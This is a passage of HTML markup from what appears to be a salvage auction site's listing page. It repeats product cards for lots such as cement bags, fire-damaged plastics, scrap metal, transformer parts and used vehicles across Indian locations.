            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05e6485083037c0b97dcf55abbc4e96f0_IMG_20221020_152010.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3522-bags-at-purnea-bihar.html"  title="Dalmia Cement - 3522 Bags at Purnea Bihar">Dalmia Cement - 3522 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-industries-finished-good-stock-426-63.html" title="Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/c/7c2fff35c1d49ca92eae492c1bbb1f46WhatsApp_Image_2023-01-10_at_2.17.36_PM_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-industries-finished-good-stock-426-63.html"  title="Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT">Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-ind-fire-water-damaged-salvage-ofraw.html" title="Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE &amp; Calcium Carbonate - 549.10 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9d490f4def831ff628a5c2646bf03a79WhatsApp_Image_2023-01-10_at_3.52.03_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-ind-fire-water-damaged-salvage-ofraw.html"  title="Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE & Calcium Carbonate - 549.10 MT">Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE & Calcium Carbonate - 549.10 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-ind-fire-burnt-scrap-of-building-and-p.html" title="Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant &amp; Machinery including Electrical Cables - 52,412 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/2/62352c8429023a398034d123d4f5ebdeWhatsApp_Image_2023-01-10_at_2.31.57_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-ind-fire-burnt-scrap-of-building-and-p.html"  title="Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant & Machinery including Electrical Cables - 52,412 MT">Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant & Machinery including Electrical Cables - 52,412 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-tube-18-062-mt-at-mehsana-gj.html" title="Copper Tube - 18.062 MT at Mehsana GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/6/a64dc7bebdba7e452df9a9b65d350aedPhotosheet_page-0003.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-tube-18-062-mt-at-mehsana-gj.html"  title="Copper Tube - 18.062 MT at Mehsana GJ">Copper Tube - 18.062 MT at Mehsana GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4408-bags-at-lucknow.html" title="Dalmia Cement- 4408 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/611d862b522ec8d380ce9ded4b3f7bda0_IMG_20220910_124242.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4408-bags-at-lucknow.html"  title="Dalmia Cement- 4408 Bags at Lucknow">Dalmia Cement- 4408 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-machinery-building-structure-ms-s.html" title=" Plant &amp; Machinery &amp; building Structure (MS,  SS &amp; GI Scrap) - 123283 Kg. at Hapur UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/d/ed7dc537c57eb4dc77a0619fb84b5e93IMG20230227122735.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-machinery-building-structure-ms-s.html"  title=" Plant & Machinery & building Structure (MS,  SS & GI Scrap) - 123283 Kg. at Hapur UP"> Plant & Machinery & building Structure (MS,  SS & GI Scrap) - 123283 Kg. at Hapur UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-parts-components-and-oil-of-50-mva-po.html" title="Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b8241e0c152f8fe8f2f2d3f08c296b58TPDDL_Scrap_Pics_page-0006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-parts-components-and-oil-of-50-mva-po.html"  title="Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer ">Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-2-damaged-parts-components-and-oil-of-5.html" title="Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/74e89b95f86b377a3f136b1d79c00a6aTPDDL_Scrap_Pics_page-0006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-2-damaged-parts-components-and-oil-of-5.html"  title="Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer">Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-tyres-tubes-flaps-135-pcs-at-jod.html" title="Damaged Tyres, Tubes &amp; Flaps - 135 Pcs at Jodhpur, Rajasthan" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-tyres-tubes-flaps-135-pcs-at-jod.html"  title="Damaged Tyres, Tubes & Flaps - 135 Pcs at Jodhpur, Rajasthan">Damaged Tyres, Tubes & Flaps - 135 Pcs at Jodhpur, Rajasthan</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/spray-machine-01-nos-model-5100-vcer-104.html" title="Spray Machine:01 Nos (Model :5100 VCER-104)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f519b1dceb3f4c6a6f6ac63ee24d345aPhotos_39_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/spray-machine-01-nos-model-5100-vcer-104.html"  title="Spray Machine:01 Nos (Model :5100 VCER-104)">Spray Machine:01 Nos (Model :5100 VCER-104)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/of-damaged-turbine-generator-exciter-relate.html" title="Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK &amp; Anpara Sonebhadra UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/3/63cdbb5e302eca469cd5de1d256b4779IMG20200306144922.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/of-damaged-turbine-generator-exciter-relate.html"  title="Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK & Anpara Sonebhadra UP">Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK & Anpara Sonebhadra UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-salvage-scrap-approx-75-111-14-kg.html" title="Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f81453b3b1a88ed44cd674d5b505dc64WhatsApp_Image_2023-04-05_at_09.55.00_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-salvage-scrap-approx-75-111-14-kg.html"  title="Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab">Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2924-bags-at-bhadrak-odhisha.html" title="Dalmia Cement - 2924 Bags at Bhadrak Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/0/605f724a593501e07a30535f99366402WhatsApp_Image_2023-04-20_at_3.56.27_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2924-bags-at-bhadrak-odhisha.html"  title="Dalmia Cement - 2924 Bags at Bhadrak Odhisha">Dalmia Cement - 2924 Bags at Bhadrak Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/board-folding-box-board-27055-kgs.html" title="Board Folding Box board-27055 Kgs." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/b/5bb27c96654854ccaba86addbb949249Pics_page-0008.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/board-folding-box-board-27055-kgs.html"  title="Board Folding Box board-27055 Kgs.">Board Folding Box board-27055 Kgs.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/slabs-of-marbles-18-pcs.html" title="Slabs of Marbles -18 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/6/16c5307c1f5e95b9af9b1bea12c7cc1dPhotographs_page-0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/slabs-of-marbles-18-pcs.html"  title="Slabs of Marbles -18 Pcs">Slabs of Marbles -18 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/up-25-dn-0050-tata-harrier-at.html" title="UP 25 DN 00 50 Tata Harrier " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/4/d4c23a3c9c98d56dfebc8df0762b4228WhatsApp_Image_2023-05-04_at_5.00.21_PM.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/up-25-dn-0050-tata-harrier-at.html"  title="UP 25 DN 00 50 Tata Harrier ">UP 25 DN 00 50 Tata Harrier </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hr-58c-9588-mahindra-blaz055-tr-bs-36-clcb.html" title="HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3fbb2c98347452fabe5b4e8dd48e3076WhatsApp_Image_2023-03-26_at_4.54.02_PM_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hr-58c-9588-mahindra-blaz055-tr-bs-36-clcb.html"  title="HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB ">HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-super-bright-5513-kgs-5-bg.html" title="Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/8780047d35ffa0228dace8266581d295TimePhoto_20230405_141825.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-super-bright-5513-kgs-5-bg.html"  title="Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)">Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-super-bright-8811-1-kgs-8-bg.html" title="Polyester Chips Super bright-8811.1 Kgs(8 Bag)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/61dac8c282bbd6a0c32c9f188c347063TimePhoto_20230405_154411.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-super-bright-8811-1-kgs-8-bg.html"  title="Polyester Chips Super bright-8811.1 Kgs(8 Bag)">Polyester Chips Super bright-8811.1 Kgs(8 Bag)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-signa-hr-58b-9520.html" title="Tata Signa HR 58B 9520" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/5/55d612293e66202f4455c4144172854c6.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-signa-hr-58b-9520.html"  title="Tata Signa HR 58B 9520">Tata Signa HR 58B 9520</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3643-bags-at-sasaram-bihar.html" title="Dalmia Cement - 3643 Bags at Sasaram Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/0277d06ea852d5790228c54590ed6ef5WhatsApp_Image_2023-05-10_at_12.34.20_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3643-bags-at-sasaram-bihar.html"  title="Dalmia Cement - 3643 Bags at Sasaram Bihar">Dalmia Cement - 3643 Bags at Sasaram Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5900-bags-at-muzaffarpur-bihar.html" title="Dalmia Cement -5900 Bags at Muzaffarpur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/7/a71816133606493659346497993c5d92WhatsApp_Image_2023-04-10_at_11.43.00_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5900-bags-at-muzaffarpur-bihar.html"  title="Dalmia Cement -5900 Bags at Muzaffarpur Bihar">Dalmia Cement -5900 Bags at Muzaffarpur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/renault-lodgy-rxz-up-16-az-8358.html" title="Renault Lodgy RXZ  (UP 16 AZ 8358.) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6a69fe240ce7c2e8b0f83d761e13bbd8TimePhoto_20230127_162814.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/renault-lodgy-rxz-up-16-az-8358.html"  title="Renault Lodgy RXZ  (UP 16 AZ 8358.) ">Renault Lodgy RXZ  (UP 16 AZ 8358.) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-full-stone-boulder-4000-bags.html" title="Dalmia Cement- Full Stone/ Boulder-4000 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/4/9424aaa2617f3cd337675987e20482caWhatsApp_Image_2023-04-01_at_1.09.08_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-full-stone-boulder-4000-bags.html"  title="Dalmia Cement- Full Stone/ Boulder-4000 Bags">Dalmia Cement- Full Stone/ Boulder-4000 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-half-stone-cobble-p-4000-bags.html" title="Dalmia Cement-Half Stone/Cobble &amp; Pebbles -1990 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/b/7b7d00e0c43683ec8baccc78619422f2WhatsApp_Image_2023-04-01_at_1.09.05_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-half-stone-cobble-p-4000-bags.html"  title="Dalmia Cement-Half Stone/Cobble & Pebbles -1990 Bags">Dalmia Cement-Half Stone/Cobble & Pebbles -1990 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3160-bags-at-sambalpur-odisha.html" title="Dalmia Cement – 3160 Bags at Sambalpur Odisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/e/fea0c64c9a100e8d38bac2ae1000a902WhatsApp_Image_2023-05-22_at_6.00.59_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3160-bags-at-sambalpur-odisha.html"  title="Dalmia Cement – 3160 Bags at Sambalpur Odisha">Dalmia Cement – 3160 Bags at Sambalpur Odisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/printed-polyester-film-to-be-sold-in-cut-loos.html" title="Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/8/082f5903e3b0d86daf127edcb6c1ff3cGLS_20_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/printed-polyester-film-to-be-sold-in-cut-loos.html"  title="Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg.">Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-7810-bags-at-deaoria-up.html" title="Dalmia Cement - 7810 Bags at Deaoria UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3f69a52ac9244c68b86bc7e6e402e1b1WhatsApp_Image_2023-06-01_at_12.23.13_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-7810-bags-at-deaoria-up.html"  title="Dalmia Cement - 7810 Bags at Deaoria UP">Dalmia Cement - 7810 Bags at Deaoria UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/double-girder-eot-crane-capacity-20-ton-25m.html" title="Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6701b6858dd3da9009ca835f56733e93TimePhoto_20220623_104615.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/double-girder-eot-crane-capacity-20-ton-25m.html"  title="Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)">Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3495-bags-at-siwan-bihar.html" title="Dalmia Cement–3495 Bags at Siwan-Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/b/db950c76c2db0fca3468bddab31f410dWhatsApp_Image_2023-07-01_at_12.42.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3495-bags-at-siwan-bihar.html"  title="Dalmia Cement–3495 Bags at Siwan-Bihar">Dalmia Cement–3495 Bags at Siwan-Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/absorbent-kraft-paper-reels-179-243-mt.html" title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cb223ed3d39c0fd05d6de0ebe4e4dd8Salvage_-_Photosheet_page-0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/absorbent-kraft-paper-reels-179-243-mt.html"  title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat">Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6122-bags-at-gopalganj-bh.html" title="Dalmia Cement – 6122 Bags at Gopalganj BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05a9a57a924892eb6cbfed51f2b776b1IMG-20230630-WA0053.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6122-bags-at-gopalganj-bh.html"  title="Dalmia Cement – 6122 Bags at Gopalganj BH">Dalmia Cement – 6122 Bags at Gopalganj BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/equipment-accessories-mis-scrap.html" title="Equipment &amp; Accessories, MIS &amp; Scrap (as per list attached) -  approx - 22 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/b/3b58f44268338ed472e6de4682003efcPHOTO-2023-06-30-11-00-22.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/equipment-accessories-mis-scrap.html"  title="Equipment & Accessories, MIS & Scrap (as per list attached) -  approx - 22 MT">Equipment & Accessories, MIS & Scrap (as per list attached) -  approx - 22 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3211-bags-at-purnea-bihar.html" title="Dalmia Cement -3211 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/7/97783fd6332c91143dee16533fcd18deWhatsApp_Image_2023-07-05_at_12.30.15_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3211-bags-at-purnea-bihar.html"  title="Dalmia Cement -3211 Bags at Purnea Bihar">Dalmia Cement -3211 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5583-bags-at-siwan-bh.html" title="Dalmia Cement – 5583 Bags at Siwan BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/8/d84aa0d4d68a30ec13782475d58848fcWhatsApp_Image_2023-07-19_at_2.28.05_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5583-bags-at-siwan-bh.html"  title="Dalmia Cement – 5583 Bags at Siwan BH">Dalmia Cement – 5583 Bags at Siwan BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bags-9792-pcs-at-abdasa-gujrat.html" title="Bags - 9792 Pcs At Abdasa Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/8/a8b3176f223e4a3e52a3b44853282bf9Photos_page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bags-9792-pcs-at-abdasa-gujrat.html"  title="Bags - 9792 Pcs At Abdasa Gujrat">Bags - 9792 Pcs At Abdasa Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cages-ss-316-l-137-088-mt-9792-pcs.html" title="Cages (SS 316 L) - 137.088 MT (9792 Pcs)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f219218a33be2ba94c3e7350b9afe6caPhotos_page-0003.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cages-ss-316-l-137-088-mt-9792-pcs.html"  title="Cages (SS 316 L) - 137.088 MT (9792 Pcs)">Cages (SS 316 L) - 137.088 MT (9792 Pcs)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/soot-and-water-affected-stock-of-apparels-1.html" title="Soot and water affected Stock of Apparels - 11990 pcs at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/a/dafffae735e291116761a9e9c0f1efa9WhatsApp_Image_2023-06-19_at_13.34.10.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/soot-and-water-affected-stock-of-apparels-1.html"  title="Soot and water affected Stock of Apparels - 11990 pcs at New Delhi">Soot and water affected Stock of Apparels - 11990 pcs at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4499bags-at-bhagalpur-bh.html" title="Dalmia Cement - 4499Bags at Bhagalpur BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/781a21dabba6b24f2dc3eba77b163e57WhatsApp_Image_2023-07-18_at_4.55.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4499bags-at-bhagalpur-bh.html"  title="Dalmia Cement - 4499Bags at Bhagalpur BH">Dalmia Cement - 4499Bags at Bhagalpur BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3499-bags-at-sitamarhi-bihar.html" title="Dalmia Cement - 3499 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/4/d4a990533f2b8ac4ed184257ca1b844dWhatsApp_Image_2023-07-14_at_4.43.42_PM.jpeg"/></a></div>
